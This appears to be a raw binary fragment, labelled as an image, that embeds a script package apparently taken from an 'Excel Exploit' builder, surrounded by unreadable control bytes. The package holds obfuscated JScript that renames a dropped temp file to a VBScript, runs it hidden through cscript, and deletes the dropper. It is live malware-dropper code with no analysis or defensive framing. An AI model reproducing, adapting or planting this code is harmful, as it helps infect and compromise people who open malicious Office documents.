 ^E^@^@^B^@mm^@C:\Users\Administrator\Downloads\Excel Exploit 1.39\Excel Exploit 1.39\temp\mm^@^@^@^C^@*^@^@^@C:\Users\ADMINI~1\AppData
\Local\Temp\2\mm^@×^C^@^@
<package>
   <job id="vbs">
      <script language = "JScript">
        var objshell = new ActiveXObject("Wscript.Shell");
        var strfolderpath = objshell.ExpandEnvironmentStrings("%temp%");
        var fheuifheiurhfieu;
        function ChangeFileName()
        {
            var fso, f;
            fso = new ActiveXObject("Scripting.FileSystemObject");
            f = fso.GetFile(strfolderpath + "\\" + "xx");
                f.name = "xx.vbs";
        }
        ChangeFileName();
        var alnut = "vb"
        alnut = alnut + "s"
        var varx = "csc"
        var vashsh = "She" + "ll"
        var r = new ActiveXObject("WS" + "cript." + vashsh).Run("cmd" + " /c " + varx + "ri" + "pt " + strfolderpath + "\\" + "xx." + a
lnut,0,false);
        var rr = new ActiveXObject("Scripting.FileSystemObject");
        //rr.DeleteFile(strfolderpath + "\\" + "v.js")
        rr.DeleteFile(strfolderpath + "\\" + "v")
      </script>
   </job>
</package>
)^@^@^@C^@:^@\^@U^@s^@e^@r^@s^@\^@A^@D^@M^@I^@N^@I^@~^@1^@\^@A^@p^@p^@D^@a^@t^@a^@\^@L^@o^@c^@a^@l^@\^@T^@e^@m^@p^@\^@2^@\^@m^@m^@B^@